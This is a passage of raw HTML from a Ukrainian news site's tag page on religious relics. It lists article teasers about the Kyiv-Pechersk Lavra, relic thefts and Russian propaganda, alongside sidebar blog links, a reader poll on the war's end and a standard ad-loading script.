                    <a href="/blognews/1680343637-vasil-ribnikov-chomu-rosiya-ne-zahishchae-kiyivsku-lavru-vid.html">
                        <div>Цим очевидним питанням ні-ні, та й задаються православні патріоти Руського міра</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.04.2023, 13:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1289</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1680343637-vasil-ribnikov-chomu-rosiya-ne-zahishchae-kiyivsku-lavru-vid.html#mc-container" data-cackle-channel="471203" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1680333840-skabeeva-rozpovila-yak-spivrobitniki-sbu-grayut-u-nastilniy.html"><img src="//uainfo.org/static/img/1/_/1___14686_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1680333840-skabeeva-rozpovila-yak-spivrobitniki-sbu-grayut-u-nastilniy.html">Скабєєва розповіла, як співробітники СБУ грають у настільний футбол мощами з Лаври. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1680333840-skabeeva-rozpovila-yak-spivrobitniki-sbu-grayut-u-nastilniy.html">
                        <div>Російська пропагандистка Ольга Скабєєва вкотре вирішила "пробити дно" та видала вкрай цинічний фейк. Цього разу путіністка розповіла історію про те, щ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.04.2023, 10:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1152</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1680333840-skabeeva-rozpovila-yak-spivrobitniki-sbu-grayut-u-nastilniy.html#mc-container" data-cackle-channel="471196" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1678618097--bude-okrema-reviziya-minkult-pererahue-vsih-svyatih-u.html"><img src="//uainfo.org/static/img/1/_/1___14490_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1678618097--bude-okrema-reviziya-minkult-pererahue-vsih-svyatih-u.html">"Буде окрема ревізія": Мінкульт перерахує всіх святих у Києво-Печерській Лаврі</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1678618097--bude-okrema-reviziya-minkult-pererahue-vsih-svyatih-u.html">
                        <div>Влада пригрозила монахам відповідальністю за зникнення культурно-історичних цінностей</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.03.2023, 13:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">578</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1678618097--bude-okrema-reviziya-minkult-pererahue-vsih-svyatih-u.html#mc-container" data-cackle-channel="469993" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1584235106-v-rossii-pered-ugrozoy-epidemii-ustroili-massovoe-tselovanie.html"><img src="//uainfo.org/static/img/1/_/1___2128_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1584235106-v-rossii-pered-ugrozoy-epidemii-ustroili-massovoe-tselovanie.html">В России перед угрозой эпидемии устроили массовое целование мощей. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1584235106-v-rossii-pered-ugrozoy-epidemii-ustroili-massovoe-tselovanie.html">
                        <div>В России, в Санкт-Петербурге, проходит церемония поклонения мощам пророка Иоанна Предтечи: несмотря на распространение коронавируса, сотни верующих пр...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.03.2020, 09:08</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2859</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1584235106-v-rossii-pered-ugrozoy-epidemii-ustroili-massovoe-tselovanie.html#mc-container" data-cackle-channel="400131" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">15</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1583402506-rossiya-narashchivaet-voennuyu-moshch-v-sirii-pered-sammitom-s.html"><img src="//uainfo.org/static/img/_/_/____11522_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1583402506-rossiya-narashchivaet-voennuyu-moshch-v-sirii-pered-sammitom-s.html">Россия наращивает военную мощь в Сирии перед саммитом с Турцией</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1583402506-rossiya-narashchivaet-voennuyu-moshch-v-sirii-pered-sammitom-s.html">
                        <div>Москва осуществляет военные поставки в Сирию самыми высокими темпами с октября, когда США вывели из этой страны часть своих войск. В Турции полагают, ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.03.2020, 14:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1062</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1583402506-rossiya-narashchivaet-voennuyu-moshch-v-sirii-pered-sammitom-s.html#mc-container" data-cackle-channel="399509" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1580604776-ukrainets-ukral-iz-hrama-moshchi-svyatogo-nikolaya-i-podaril.html"><img src="//uainfo.org/static/img/1/_/1___1859_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1580604776-ukrainets-ukral-iz-hrama-moshchi-svyatogo-nikolaya-i-podaril.html">Украинец украл из храма мощи Святого Николая и подарил их другу. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1580604776-ukrainets-ukral-iz-hrama-moshchi-svyatogo-nikolaya-i-podaril.html">
                        <div>Из православного храма в Виннице были украдены мощи Св. Николая. Преступление было зафиксировано камерами наблюдения, преступника задержала полиция.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.02.2020, 08:09</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1225</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1580604776-ukrainets-ukral-iz-hrama-moshchi-svyatogo-nikolaya-i-podaril.html#mc-container" data-cackle-channel="397155" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1488203602-kazanskiy-v-tsentre-kieva-tvoritsya-srednevekovaya-dich-.html"><img src="//uainfo.org/static/img/_/3/_3__17_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1488203602-kazanskiy-v-tsentre-kieva-tvoritsya-srednevekovaya-dich-.html">Казанский: В центре Киева творится средневековая дичь, граничащая с извращениями</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1488203602-kazanskiy-v-tsentre-kieva-tvoritsya-srednevekovaya-dich-.html">
                        <div>Есть в самом центре Киева небольшое строение, которое прихожане УПЦ МП называют «часовней» или «церковью святителя Николая Мирликийского», хотя на сам...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.02.2017, 16:07</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6187</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1488203602-kazanskiy-v-tsentre-kieva-tvoritsya-srednevekovaya-dich-.html#mc-container" data-cackle-channel="314192" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1486124908-natsgvardeytsy-raspihuyut-lyudey-chtoby-truhanov-uvidel-moshchi.html"><img src="//uainfo.org/static/img/g/g/gg__40_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1486124908-natsgvardeytsy-raspihuyut-lyudey-chtoby-truhanov-uvidel-moshchi.html">Нацгвардейцы расталкивают людей, чтобы Труханов увидел мощи святого Пантелеймона. ФОТОФАКТ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1486124908-natsgvardeytsy-raspihuyut-lyudey-chtoby-truhanov-uvidel-moshchi.html">
                        <div>Мэр Одессы Труханов протискивается через кордон из Нацгвардейцев, чтобы припасть к фрагменту черепа святого Пантелеймона, чьи мощи при его же содейств...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.02.2017, 14:59</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4470</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1486124908-natsgvardeytsy-raspihuyut-lyudey-chtoby-truhanov-uvidel-moshchi.html#mc-container" data-cackle-channel="312356" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1473762287-u-putina-net-ekonomiki-a-ego-sposobnost-proetsirovat.html"><img src="//uainfo.org/static/img/e/c/economy_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1473762287-u-putina-net-ekonomiki-a-ego-sposobnost-proetsirovat.html">У Путина нет экономики, а его способность проецировать силу держится на соплях</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1473762287-u-putina-net-ekonomiki-a-ego-sposobnost-proetsirovat.html">
                        <div>В истории мало примеров того, как слабая держава типа России добивается таких серьезных достижений в противодействии столь сильной стране, как США</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.09.2016, 13:22</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">5413</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1473762287-u-putina-net-ekonomiki-a-ego-sposobnost-proetsirovat.html#mc-container" data-cackle-channel="301928" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1457597809-v-kieve-ograbili-mihaylovskiy-sobor.html"><img src="//uainfo.org/static/img/s/i/sights74_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1457597809-v-kieve-ograbili-mihaylovskiy-sobor.html">В Киеве ограбили Михайловский собор</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1457597809-v-kieve-ograbili-mihaylovskiy-sobor.html">
                        <div>В Киеве из Михайловского златоверхого собора украли часть мощей святой великомученицы Варвары, сообщил священнослужитель Украинской православной церкв...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.03.2016, 10:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4009</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1457597809-v-kieve-ograbili-mihaylovskiy-sobor.html#mc-container" data-cackle-channel="288691" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BC%D0%BE%D1%89%D1%96/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%BC%D0%BE%D1%89%D1%96/2"  class="page-numbers">2</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html">Новий законопроєкт РФ розширює "профілактичні заходи" і репресії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html">Трамп конкурує з Путіним у заволодінні необмеженою владою, - NYT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html">Скільки енергії споживає холодильник і як реально заощадити на світлі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html">У Донецьку окупант убив окупанта: в "Атеші" розповіли, за що</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html">Путін "змінює історію" для виправдання війни проти України, - ЦПД</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
